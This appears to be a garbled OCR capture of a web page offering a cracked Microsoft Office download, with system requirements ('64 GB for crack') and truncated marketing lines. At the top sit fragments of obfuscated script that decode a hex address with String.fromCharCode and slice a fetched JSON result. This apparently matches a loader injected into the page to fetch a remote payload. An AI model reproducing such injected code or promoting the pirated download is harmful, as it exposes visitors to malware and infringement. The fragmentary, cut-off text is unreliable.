
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
64 GB for crack
Microsoft Office is a leading software suite for work, learn
One of the most reliable and popular office suites across the globe is
Appropriate for both skilled work and routine chores – in your house,
What’s included in the Microsoft Office bundle?